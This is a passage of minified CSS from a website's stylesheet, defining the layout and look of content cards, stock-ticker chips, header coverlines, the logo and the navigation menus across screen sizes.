.m-card--metadata-b-link:active,.mm-card--density-strip .m-card--metadata-b-link:focus,.mm-card--density-strip .m-card--metadata-b-link:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px){.mm-card--density-strip .m-card--metadata-b-link{color:#333;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,#333))));transition:all .25s ease}.mm-card--density-strip .m-card--metadata-b-link:active,.mm-card--density-strip .m-card--metadata-b-link:focus,.mm-card--density-strip .m-card--metadata-b-link:hover{transition:all .25s ease;color:#000}}.m-card--metadata-tickers{display:flex;gap:5px}@media only screen and (min-width:675px),print{.m-card--metadata-tickers{font-size:13.6px;line-height:1.4em;font-size:calc(1px*var(--metadata_slot_size_font_size, var(--metadata_slot_font_size, var(--meta_size_b_font_size, 13.6))));line-height:calc(1em*var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_b_line_height, 1.4))))}}@media only screen and (min-width:1240px){.m-card--metadata-tickers{font-size:13.6px;line-height:1.4em;font-size:calc(1px*var(--metadata_slot_size_c_font_size, var(--metadata_slot_size_b_font_size, var(--metadata_slot_font_size, var(--meta_size_c_font_size, 13.6)))));line-height:calc(1em*var(--metadata_slot_size_c_line_height, var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_c_line_height, 1.4)))))}}.m-card--metadata-ticker{background-color:#fff;border:1px solid #b6b6b6;border-radius:2px;padding:5px 10px}@media only screen and (max-width:674px){.m-card--metadata-hidden-ticker-in-type-list{display:none}}@media only screen and (min-width:1240px){.m-card--metadata-hidden-ticker-in-flex-panel{display:none}}.mm-card--type-standard .m-card--signifier{position:absolute}@media only screen and (max-width:674px){.mm-card--type-standard .m-card--signifier{bottom:20px;right:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-standard .m-card--signifier{bottom:20px;right:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-standard .m-card--signifier{bottom:20px;right:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-standard .m-card--signifier{bottom:20px;right:20px}}.m-card--image-link{background-color:#767676;display:block;position:relative;width:100%}.mm-card--type-image .m-card--image-link::after{background-position:center;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;background-image:linear-gradient(-180deg,transparent 20%,rgba(0,0,0,.7) 100%);content:""}@media only screen and (max-width:674px){.mm-card--type-list .m-card--image-link,.mm-card--type-standard .m-card--image-link{height:100%}}@media only screen and (max-width:674px){.mm-card-media--landscape-wider .m-card--image-link{height:auto}}.mm-card--round-image .m-card--image-link{border-radius:50%}.is-client-side-rendered .m-card--image-link{visibility:hidden}.m-card--image-element{bottom:0;display:block;left:0;position:absolute;right:0;text-indent:-9999px;top:0;width:100%}@media only screen and (max-width:674px){.mm-card--type-list .m-card--image-element,.mm-card--type-standard .m-card--image-element{height:100%;object-fit:cover}}.mm-card--round-image .m-card--image-element{border-radius:50%}.msie .m-card{flex-basis:auto;height:100%}@media only screen and (min-width:675px),print{.msie .mm-card--type-standard .m-card--content{flex:1 1 auto}}.ios10 .m-card,.ios10 .mm-card--type-standard>*,.ios9 .m-card,.ios9 .mm-card--type-standard>*,.safari10 .m-card,.safari10 .mm-card--type-standard>*,.safari9 .m-card,.safari9 .mm-card--type-standard>*{flex-basis:auto}.ios10 .mm-card--type-list,.ios9 .mm-card--type-list,.safari10 .mm-card--type-list,.safari9 .mm-card--type-list{flex:1 0 auto}@keyframes placeHolderShimmer{0%{background-position:-500px 0;background-position:calc(50% - 500px) 0}100%{background-position:500px 0;background-position:calc(50% + 500px) 0}}.mm-card--company h2{color:#000}.mm-card--company h2:hover{text-decoration:underline}.m-card--chip-button-container{display:flex}.mm-card--type-fixed-width .m-card--chip-button-container{justify-content:start}.m-card--chip-button-container .m-card--chip-button-container-center-align{justify-content:center}.m-card--chip-button{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:10.8px;line-height:1.65em;background:#fff;border:1px solid #777;border-radius:3px;color:#000;display:inline-block;margin-left:5px;min-width:40px;padding:0 5px;text-align:center}.m-card--chip-button:hover{background:#ccc;color:#000}.mm-card--type-standard.mm-card--density-strip.mm-card--type-fixed-width .m-card--chip-button{align-items:center;border:1px solid #777;border-radius:6px;color:#333;display:flex;height:25px;justify-content:center;margin-left:0;margin-right:5px}.mm-card--type-standard.mm-card--density-strip.mm-card--type-fixed-width .m-card--chip-button:hover{color:#333}.m-card--static-link{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em;color:#333;color:var(false,#333)}.mm-card-group--with-background{background:var(--card_group_background);box-shadow:0 0 3px rgba(0,0,0,.2);padding:0;width:fit-content}.mm-card-group--with-background .m-card-group--content{grid-gap:0}.m-card--ticker{align-items:flex-start;display:flex;justify-content:left;width:100px}.mm-card--is-in-panel.mm-card--text-only.mm-card--type-list .m-card--ticker{padding-bottom:calc(1px*var(--title_size_a_font_size,15.2)/ 2);padding-top:calc(1px*var(--title_size_a_font_size,15.2)/ 2)}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--is-in-panel.mm-card--text-only.mm-card--type-list .m-card--ticker{padding-bottom:calc(1px*var(--title_size_b_font_size,22.8)/ 2);padding-top:calc(1px*var(--title_size_b_font_size,22.8)/ 2)}}@media only screen and (min-width:1240px){.mm-card--is-in-panel.mm-card--text-only.mm-card--type-list .m-card--ticker{padding-bottom:calc(1px*var(--title_size_c_font_size,22.8)/ 2);padding-top:calc(1px*var(--title_size_c_font_size,22.8)/ 2)}}.m-card--ticker-symbol{background-color:#f3f3f3;color:#000;display:flex;flex-direction:column;font-size:14px;font-weight:600;height:50px;padding-top:5px;text-align:center;width:50px}.m-card--ticker-change{border-left:5px solid transparent;border-right:5px solid transparent;display:flex;height:0;margin:3px auto;width:0}.m-card--ticker-change--bullish{border-bottom:5px solid #00ba76}.m-card--ticker-change--bearish{border-top:5px solid #df1111}.m-card--daily-diary-position{margin-top:15px}.m-card--daily-diary-position .m-card--daily-diary-position-label{font-weight:700}.m-card--item-comments-container .is-hidden{display:none}.m-card--item-comments-container .m-card--item-comments-container-control{color:#333;border:3px solid #b6b6b6;border-radius:999px;background-color:rgba(0,0,0,0);font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;border:none;border-radius:4px;padding:6px 12px 8px;text-transform:uppercase}.m-card--item-comments-container .m-card--item-comments-container-control a{color:#333}.m-card--item-comments-container .m-card--item-comments-container-control:active,.m-card--item-comments-container .m-card--item-comments-container-control:focus,.m-card--item-comments-container .m-card--item-comments-container-control:hover{color:#333}.m-card--item-comments-container .m-card--item-comments-container-control:active a,.m-card--item-comments-container .m-card--item-comments-container-control:focus a,.m-card--item-comments-container .m-card--item-comments-container-control:hover a{color:#333}.m-card--item-comments-container .m-card--item-comments-container-control:active,.m-card--item-comments-container .m-card--item-comments-container-control:focus,.m-card--item-comments-container .m-card--item-comments-container-control:hover{border-color:#838383}.m-card--item-comments-container .m-comments{margin:0}.m-embed-card{border-bottom:2px solid #b6b6b6;border-top:2px solid #b6b6b6;padding:20px 0}.mm-card--type-list .m-embed-card .mm-card--embedded .m-card--header-text{font-size:20px}.m-embed-card .m-card--static-link a{background-color:false;color:#333;display:inline-block;margin-top:10px;padding:7px 20px}@media only screen{.mm-embed-card--standard{display:block}}@media only screen and (min-width:675px),print{.mm-embed-card--standard{display:none}}@media only screen{.mm-embed-card--list{display:none}}@media only screen and (min-width:675px),print{.mm-embed-card--list{display:block}}.mm-embed-card--left,.mm-embed-card--right{margin-top:0}@media only screen and (min-width:675px),print{.mm-embed-card--left,.mm-embed-card--right{border-left:2px solid #b6b6b6;border-right:2px solid #b6b6b6;padding:20px}}.m-custom-element .is-fallback{display:none}.m-custom-element.mm-custom-element--fallback .is-fallback{display:block}.m-header--coverlines-container{overflow:hidden;position:relative;z-index:16}.m-header--coverlines-container .m-item--content{display:inline-block;float:left;max-width:165px}.m-header--coverlines-container .m-item--hed{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:12.35px;line-height:1.56em;margin-bottom:0}.m-header--coverlines-container .m-item--hed a{color:#333;text-decoration:none}.m-header--coverlines-container .m-item--image{background-position:center;background-repeat:no-repeat;background-size:cover;border-radius:0;display:inline-block;float:left;height:auto;margin-right:15px;overflow:hidden;position:relative;width:100px}.m-header--coverlines-container .m-item--image:empty{display:block;min-height:28px}.m-header--coverlines-container .m-item--image a{display:block;height:100%;overflow:hidden;width:100%}.m-header--coverlines-container .m-item--image img{display:none;height:auto;margin:0;width:100%}.m-header--coverlines-container .m-item--section{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;display:block;float:left;margin-bottom:5px;width:165px}.m-header--coverlines-container .m-item--section a{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;background-color:rgba(0,0,0,0);padding:0;position:static}.m-header--coverlines-container .m-item--abstract{display:none}.m-header--coverlines-container .m-item--details li{display:none}.m-header--coverlines-container article.mm-text-only{padding-top:20px}.m-header--coverlines-container article.mm-text-only .m-item--image{display:none}.m-header--coverlines-container article.mm-text-only .m-item--section{width:100%}.m-header--coverlines-container .m-item--image{height:auto}.m-header--coverlines-container .m-item--image img{height:auto;width:100%}.m-header--coverlines-container .m-item--content{max-width:160px}.m-header--coverlines-container article.mm-text-only .m-item--content{max-width:100%}.m-header--coverline-ng-wrap{display:flex;flex-direction:column;width:100%}.m-header--coverline{display:flex;position:relative}.m-header--coverline:first-child{margin-right:20px}.m-header--coverline span{display:flex;flex-direction:column;justify-content:center;width:100%}.m-header--coverline .m-item--summary{display:flex;width:100%}.m-header--coverline .m-item--hed{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:10px;line-height:1.1em;display:flex;padding:0;width:100%}@media only screen and (min-width:1240px){.m-header--coverline .m-item--hed{font-size:14px;line-height:1.1em}}.m-header--coverline .m-item--hed a,.m-header--coverline .m-item--hed button{color:#000;text-decoration:none;transition:all .25s ease}.m-header--coverline .m-item--hed a:active,.m-header--coverline .m-item--hed a:focus,.m-header--coverline .m-item--hed a:hover,.m-header--coverline .m-item--hed button:active,.m-header--coverline .m-item--hed button:focus,.m-header--coverline .m-item--hed button:hover{transition:all .25s ease;color:#000;text-decoration:none}.m-header--coverline .m-item--hed a{color:#000;display:block;width:100%}.m-header--coverline .m-item--hed a:active,.m-header--coverline .m-item--hed a:focus,.m-header--coverline .m-item--hed a:hover{color:rgba(0,0,0,.5)}.m-header--coverline .m-social--pinterest-pin-it{display:none}.m-header--coverline .m-item--abstract-wrapper,.m-header--coverline .m-item--details{display:none}.m-header--coverline .m-item--image{margin-right:20px;overflow:hidden;position:absolute}@media only screen and (min-width:675px),print{.m-header--coverline .m-item--image{height:50px;top:0;width:50px}}@media only screen and (min-width:1240px){.m-header--coverline .m-item--image{height:75px;width:75px}}.m-header--coverline .m-item--image img{display:block;height:100%;margin:0;width:auto}.m-header--coverline .m-item--content{display:flex;max-width:none;width:100%}.m-header--coverline .m-item--section,.m-header--coverline .m-item--stamp,.m-header--coverline .m-item--summary{float:none;padding-left:60px}@media only screen and (min-width:1240px){.m-header--coverline .m-item--section,.m-header--coverline .m-item--stamp,.m-header--coverline .m-item--summary{padding-left:90px}}.m-header--coverline .m-item--section:empty,.m-header--coverline .m-item--stamp:empty,.m-header--coverline .m-item--summary:empty{display:none}.m-header--coverline .m-item--section{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:10px;line-height:1.1em;line-height:1.1;margin-bottom:.3em;width:auto}@media only screen and (min-width:1240px){.m-header--coverline .m-item--section{font-size:10px;line-height:1.1em}}.m-header--coverline .m-item--section a{color:rgba(51,51,51,.5);font-size:inherit;line-height:inherit}.m-header--coverline .m-item--section a:active,.m-header--coverline .m-item--section a:focus,.m-header--coverline .m-item--section a:hover{color:rgba(51,51,51,.5)}.m-header--coverline .m-item--stamp{font-size:10px;line-height:1.1em;line-height:0;margin-bottom:.3em}@media only screen and (min-width:1240px){.m-header--coverline .m-item--stamp{font-size:10px;line-height:1.1em;line-height:0}}.m-header--coverline .m-item--stamp a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.m-header--coverline.mm-image-only{display:block;padding:0}.m-header--coverline.mm-image-only .m-item--content,.m-header--coverline.mm-image-only .m-item--section,.m-header--coverline.mm-image-only .m-item--stamp{display:none}.m-header--coverline.mm-image-only .m-item--image-container,.m-header--coverline.mm-image-only span{height:100%;width:100%}.m-header--coverline.mm-image-only .m-item--image{background-image:none!important;border-radius:0;height:100%!important;position:relative;width:100%!important}.m-header--coverline.mm-image-only .m-item--image img{display:block;height:100%;width:100%}.mm-header--center .m-header--coverlines-container{position:absolute;top:0;width:100%}.mm-header--center .m-header--coverline{position:absolute}.mm-header--center .m-header--coverline:nth-of-type(1n){text-align:left}@media only screen and (max-width:674px){.mm-header--center .m-header--coverline:nth-of-type(1n){left:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-header--center .m-header--coverline:nth-of-type(1n){left:30px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-header--center .m-header--coverline:nth-of-type(1n){left:30px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-header--center .m-header--coverline:nth-of-type(1n){left:30px}}.mm-header--center .m-header--coverline:nth-of-type(2n){left:auto}@media only screen and (max-width:674px){.mm-header--center .m-header--coverline:nth-of-type(2n){right:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-header--center .m-header--coverline:nth-of-type(2n){right:30px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-header--center .m-header--coverline:nth-of-type(2n){right:30px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-header--center .m-header--coverline:nth-of-type(2n){right:30px}}.mm-header--left .m-header--coverlines-container{float:right;height:50px;width:275px}@media only screen and (min-width:1240px){.mm-header--left .m-header--coverlines-container{height:75px;width:420px}}.mm-header--left .m-header--coverline{float:right}.mm-header--left .m-header--coverline:first-of-type{margin-left:20px;margin-right:0}.mm-header--left .m-header--coverline.mm-image-only:first-of-type{margin-left:20px;margin-right:0}.mm-header--standard .m-header--coverline{height:50px;max-width:125px;overflow:hidden}@media only screen and (min-width:1240px){.mm-header--standard .m-header--coverline{height:75px;max-width:200px}}.mm-header--standard .m-header--coverline span{height:50px;max-width:125px}@media only screen and (min-width:1240px){.mm-header--standard .m-header--coverline span{height:75px;max-width:200px}}.mm-header--standard .m-header--coverline .m-item--stamp a{max-width:65px}@media only screen and (min-width:1240px){.mm-header--standard .m-header--coverline .m-item--stamp a{max-width:110px}}.mm-header--standard .m-header--coverline.mm-image-only{width:125px}@media only screen and (min-width:1240px){.mm-header--standard .m-header--coverline.mm-image-only{width:200px}}.mm-header-large .m-header--coverlines-container{height:115px;margin:22px 0}@media only screen and (min-width:1240px){.mm-header-large .m-header--coverlines-container{height:150px;margin:10px 0 20px}}.mm-header-large .m-header--coverline{height:115px;max-width:110px;overflow:hidden;padding:0;width:85px}@media only screen and (min-width:1240px){.mm-header-large .m-header--coverline{height:150px;width:110px}}.mm-header-large .m-header--coverline span{height:115px;justify-content:flex-start;width:85px}@media only screen and (min-width:1240px){.mm-header-large .m-header--coverline span{height:150px;width:110px}}.mm-header-large .m-header--coverline .m-item--image{left:0;margin-right:0}.mm-header-large .m-header--coverline .m-item--hed,.mm-header-large .m-header--coverline .m-item--section,.mm-header-large .m-header--coverline .m-item--stamp,.mm-header-large .m-header--coverline .m-item--summary{margin-left:0;padding-left:0;width:100%}.mm-header-large .m-header--coverline .m-item--image-container+.m-item--section,.mm-header-large .m-header--coverline .m-item--image-container+.m-item--stamp{padding-top:55px}@media only screen and (min-width:1240px){.mm-header-large .m-header--coverline .m-item--image-container+.m-item--section,.mm-header-large .m-header--coverline .m-item--image-container+.m-item--stamp{padding-top:80px}}.mm-header-large .m-header--coverline .m-item--stamp a{max-width:85px}@media only screen and (min-width:1240px){.mm-header-large .m-header--coverline .m-item--stamp a{max-width:110px}}.mm-header-large .m-header--coverline.mm-image-only{height:115px;width:85px}@media only screen and (min-width:1240px){.mm-header-large .m-header--coverline.mm-image-only{height:150px;width:110px}}.mm-header-large .m-header--coverline.mm-image-only .m-item--image{height:100%;width:100%}.mm-header-large.mm-header--left .m-header--coverlines-container{width:240px}.mm-header--left.mm-header--standard .m-header--coverlines-container{margin:25px 0}@media only screen and (min-width:1240px){.mm-header--left.mm-header--standard .m-header--coverlines-container{margin:23px 0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-header--left.mm-header--standard .m-header--coverline{padding:0}}.mm-header--center.mm-header-large .m-header--coverlines-container{width:100%}.mm-header--center.mm-header-large .m-header--coverline{text-align:center}.mm-header--center.mm-header-large .m-header--coverline .m-item--image{left:50%;transform:translateX(-50%)}.mm-header--center.mm-header--standard .m-header--coverlines-container{height:100px;padding:22px 0}@media only screen and (min-width:1240px){.mm-header--center.mm-header--standard .m-header--coverlines-container{height:120px}}.mm-header--center.mm-header--standard .m-header--coverline{padding:0;position:absolute}.mm-header--center.mm-header--standard .m-header--coverline:nth-of-type(2n) .m-item--image{margin-right:0;right:0}.mm-header--center.mm-header--standard .m-header--coverline:nth-of-type(2n) .m-item--section,.mm-header--center.mm-header--standard .m-header--coverline:nth-of-type(2n) .m-item--stamp,.mm-header--center.mm-header--standard .m-header--coverline:nth-of-type(2n) .m-item--summary{padding-left:0;padding-right:60px;text-align:right}@media only screen and (min-width:1240px){.mm-header--center.mm-header--standard .m-header--coverline:nth-of-type(2n) .m-item--section,.mm-header--center.mm-header--standard .m-header--coverline:nth-of-type(2n) .m-item--stamp,.mm-header--center.mm-header--standard .m-header--coverline:nth-of-type(2n) .m-item--summary{padding-right:90px}}.mm-header--center.mm-header--standard .m-header--coverline.mm-image-only{padding:0}.m-header{color:#000;display:flex;flex-direction:column;position:relative;width:100%;z-index:18}.m-header.mm-header--has-background-image{position:relative}.m-header.mm-header--has-background-image .m-header--container{position:inherit;z-index:1}.m-header--background-image{z-index:-1}.m-header--container{background-color:rgba(0,0,0,0)}.mm-header--content-detail:not(.mm-header--has-background-image) .m-header--container{background-color:#fff}.mm-header--content-hub:not(.mm-header--has-background-image) .m-header--container{background-color:#fff}.mm-header--has-background-image .m-header--container{position:inherit;z-index:1}.mm-header--content-detail .m-header--navbar{background-color:#fff;border-bottom:1px solid #b6b6b6}.mm-header--content-hub .m-header--navbar{background-color:#fff}.m-header--tertiary-link{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em}.m-header--logo{background-position:0 50%;background-repeat:no-repeat;background-size:contain;color:transparent;display:block;position:relative;z-index:18}.m-header--logo:active,.m-header--logo:focus,.m-header--logo:hover{color:transparent}.m-header--logo svg{display:block;height:100%;width:auto}.mm-header--center .m-header--logo{background-position:50% 50%;margin:0 auto}.mm-header--left .m-header--logo{left:-14px;margin-right:20px;position:absolute}@media only screen and (min-width:1240px){.mm-header--left .m-header--logo{left:-20px}}.mm-header--standard .m-header--logo{height:100px;width:345px}@media only screen and (min-width:1240px){.mm-header--standard .m-header--logo{height:120px;width:458px}}.mm-header-large .m-header--logo{height:160px;width:60%}@media only screen and (min-width:1240px){.mm-header-large .m-header--logo{height:180px;width:700px}}.mm-header-large.mm-header--left .m-header--logo{top:0}@media only screen and (min-width:1240px){.mm-header-large.mm-header--left .m-header--logo{left:-30px}}.m-header--social-nav{clear:left;float:left}.m-header--social-nav .m-header--link{display:inline-block}@media only screen and (max-width:674px){.m-header--social-nav{margin-left:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-header--social-nav{margin-left:30px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-header--social-nav{margin-left:30px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-header--social-nav{margin-left:30px}}.m-header--social-nav .m-header--link{margin-right:15px}.m-header--social-nav .m-header--link{margin-right:15px}.m-header--social-nav a{display:block}.m-header--tertiary-nav{clear:right;float:right}.m-header--tertiary-nav .m-header--link{display:inline-block}@media only screen and (max-width:674px){.m-header--tertiary-nav{margin-right:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-header--tertiary-nav{margin-right:30px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-header--tertiary-nav{margin-right:30px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-header--tertiary-nav{margin-right:30px}}.m-header--tertiary-nav .m-header--link{margin-left:15px}.m-header--social-nav,.m-header--tertiary-nav{height:30px;margin-top:10px}.m-header--social-nav:empty,.m-header--tertiary-nav:empty{display:none}.m-header--main{clear:both;position:relative}.mm-header--center .m-header--main{width:100%}@media only screen and (max-width:674px){.mm-header--left .m-header--main{margin:0 20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-header--left .m-header--main{margin:0 20px}}@media only screen and (min-width:1240px){.mm-header--left .m-header--main{margin:0 auto;max-width:1100px}}.mm-header--standard .m-header--main{height:100px}@media only screen and (min-width:1240px){.mm-header--standard .m-header--main{height:120px}}.mm-header-large .m-header--main{height:160px}@media only screen and (min-width:1240px){.mm-header-large .m-header--main{height:180px}}@media only screen and (max-width:674px){.m-header--main,.m-header--social-nav,.m-header--tertiary-nav{display:none}}.m-header--social-googleplus svg,.m-header--social-youtube svg{width:1.25em}[class*=m-header--social] a{font-size:16px;pointer-events:auto!important}@media only screen and (min-width:675px),print{.m-header--navbar .m-header--navbar-logo{display:none}}.m-header--navbar-logo img{display:block;height:50px;margin:0 auto;max-width:250px}.mm-header--facebook-share-nav.l-sticky-navbar{padding:0}.mm-header--facebook-share-nav .m-header--facebook-button{background:#4267b2;border:0;border-radius:0;color:#fff;font-size:18.4px;height:50px;padding:0;text-transform:none;width:100%}.mm-header--facebook-share-nav .m-header--facebook-button a{color:#fff}.mm-header--facebook-share-nav .m-header--facebook-button:active,.mm-header--facebook-share-nav .m-header--facebook-button:focus,.mm-header--facebook-share-nav .m-header--facebook-button:hover{background:#365899;color:#fff}.mm-header--facebook-share-nav .m-header--facebook-button:active a,.mm-header--facebook-share-nav .m-header--facebook-button:focus a,.mm-header--facebook-share-nav .m-header--facebook-button:hover a{color:#fff}.mm-header--facebook-share-nav .m-header--facebook-button .m-svg{font-size:1.25em;margin-right:10px;vertical-align:sub}.l-sticky-navbar{display:flex;height:50px;justify-content:space-between;width:100%;background-color:#fff}@media only screen and (max-width:674px){.l-sticky-navbar{padding-left:10px;padding-right:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.l-sticky-navbar{padding-left:15px;padding-right:15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.l-sticky-navbar{padding-left:15px;padding-right:15px}}@media only screen and (min-width:1680px)and (min-height:1050px){.l-sticky-navbar{padding-left:15px;padding-right:15px}}.l-sticky-navbar .m-header--navbar-logo{padding-right:15px}.l-sticky-navbar .m-brand-engagement--user-button{height:35px}@media only screen and (max-width:674px){.l-sticky-navbar .m-brand-engagement--user-button{display:none}}@media only screen and (max-width:674px){.l-sticky-navbar.mm-site-nav--flex-nav-enabled{height:57px}}.m-header--link a{color:#000}.m-header--link a:active,.m-header--link a:focus,.m-header--link a:hover{color:rgba(0,0,0,.5)}.m-navigation{--alignment:center;--background_color:#ffffff;--font_color_hover:#000000;--font_color:#000000;--text_transform:none;--text_decoration:none;--menu_background_color:none;align-items:center;background:var(--background_color);color:var(--font_color);display:flex;height:44px;justify-content:var(--alignment);text-transform:var(--text_transform);width:100%}.m-navigation.mm-navigation--multiple-menus{justify-content:space-between}.m-navigation.mm-navigation--large-font,.m-navigation.mm-navigation--medium-font,.m-navigation.mm-navigation--small-font{color:var(--font_color);text-transform:var(--text_transform)}.m-navigation.mm-navigation--large-font a,.m-navigation.mm-navigation--medium-font a,.m-navigation.mm-navigation--small-font a{color:var(--font_color)}.m-navigation.mm-navigation--large-font a:hover,.m-navigation.mm-navigation--medium-font a:hover,.m-navigation.mm-navigation--small-font a:hover{color:var(--font_color_hover)}.m-navigation.mm-navigation--large-font .m-navigation--toggler-button,.m-navigation.mm-navigation--medium-font .m-navigation--toggler-button,.m-navigation.mm-navigation--small-font .m-navigation--toggler-button{color:var(--font_color);text-transform:var(--text_transform);transition:all .25s ease}.m-navigation.mm-navigation--large-font .m-navigation--toggler-button:active,.m-navigation.mm-navigation--large-font .m-navigation--toggler-button:focus,.m-navigation.mm-navigation--large-font .m-navigation--toggler-button:hover,.m-navigation.mm-navigation--medium-font .m-navigation--toggler-button:active,.m-navigation.mm-navigation--medium-font .m-navigation--toggler-button:focus,.m-navigation.mm-navigation--medium-font .m-navigation--toggler-button:hover,.m-navigation.mm-navigation--small-font .m-navigation--toggler-button:active,.m-navigation.mm-navigation--small-font .m-navigation--toggler-button:focus,.m-navigation.mm-navigation--small-font .m-navigation--toggler-button:hover{transition:all .25s ease;color:#000}.m-navigation.mm-navigation--has-dropdown-url{position:relative}.m-navigation.mm-navigation--has-dropdown-url .mm-navigation--menu-left{-webkit-mask-image:none;mask-image:none}@media only screen and (min-width:1240px){.m-navigation:is(.mm-navigation--multiple-menus){height:30px}}.mm-navigation--small-font{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em}.mm-navigation--medium-font{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em}.mm-navigation--large-font{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em}.m-navigation--menu{align-items:center;background:var(--menu_background_color);display:flex;flex:1;font-weight:var(--font_weight);height:inherit;text-decoration:var(--text_decoration);overflow-x:scroll;overflow-y:hidden;scrollbar-width:none;overflow:-moz-scrollbars-none;-ms-overflow-style:none;transition:all ease .6s;width:100%}@media only screen and (max-width:674px){.m-navigation--menu{padding-left:10px;padding-right:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-navigation--menu{padding-left:15px;padding-right:15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-navigation--menu{padding-left:15px;padding-right:15px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-navigation--menu{padding-left:15px;padding-right:15px}}@media only screen and (min-width:1240px){.m-navigation--menu{justify-content:var(--alignment)}}.m-navigation--menu::-webkit-scrollbar{display:none}.mm-navigation--multiple-menus .m-navigation--menu{padding-right:15px;width:unset}.m-navigation--menu+.m-navigation--menu{flex:none;padding-left:15px}.m-navigation--menu .m-navigation--menu-dropdown{position:static}.m-navigation--menu-items{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap}.mm-navigation--menu-left{-webkit-mask-image:linear-gradient(90deg,white 95%,transparent);mask-image:linear-gradient(90deg,white 95%,transparent)}@media only screen and (min-width:1240px){.mm-navigation--menu-left{-webkit-mask-image:none;mask-image:none}}.m-navigation--menu-item{align-items:center;display:flex}.m-navigation--menu-item+.m-navigation--menu-item{margin-left:15px}.m-navigation--menu-item.is-label{font-weight:700}.m-navigation--menu-item.is-label::after{content:"|";font-weight:600;margin-left:15px;opacity:.5}.m-navigation--menu-item.is-label :hover{color:var(--font_color)}.m-navigation--menu-item-link{align-items:center;display:flex;gap:5px;min-height:32px;white-space:nowrap}.m-navigation--menu-item-link.is-current-page{border-bottom:2px solid #000;margin-top:11px;padding-bottom:9px}.m-navigation--menu-item-link .m-icon--external-link{color:#777}.m-navigation--sub-menu{--font_color_hover:#000000;--font_color:#000000;padding:20px}.m-navigation--sub-menu.m-navigation--sub-menu-grouped{--number_of_columns:2;column-gap:20px;flex-wrap:wrap;left:calc((100vw - (var(--number_of_columns)*230px + 20px))/ 2);width:calc(var(--number_of_columns)*230px + 20px);--webkit-columns-gap:$phx_gap;--moz-columns-gap:$phx_gap}.m-navigation--sub-menu.m-navigation--sub-menu-grouped:not([hidden]){display:flex}@media only screen and (min-width:675px),print{.m-navigation--sub-menu.m-navigation--sub-menu-grouped{--number_of_columns:3}}@media only screen and (min-width:1240px){.m-navigation--sub-menu.m-navigation--sub-menu-grouped{--number_of_columns:4}}@media only screen and (min-width:1240px){.m-navigation--sub-menu.m-navigation--sub-menu-grouped.has-3n-not-4n-groups{--number_of_columns:3}}@media only screen and (min-width:675px),print{.m-navigation--sub-menu.m-navigation--sub-menu-grouped.has-2-groups{--number_of_columns:2}}.m-navigation--sub-menu-items{align-items:flex-start;flex-direction:column}.m-navigation--sub-menu-items .m-navigation--menu-item+.m-navigation--menu-item{margin-left:unset}.m-navigation--sub-menu-group{margin-bottom:15px;width:210px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}.m-navigation--group-label{display:block;margin-bottom:10px}.m-video-detail .m-detail--contents{min-height:250px}.m-video-detail .m-detail--header{margin-bottom:10px}.m-video-detail .m-detail--header h1:not(.h-isolated-styles 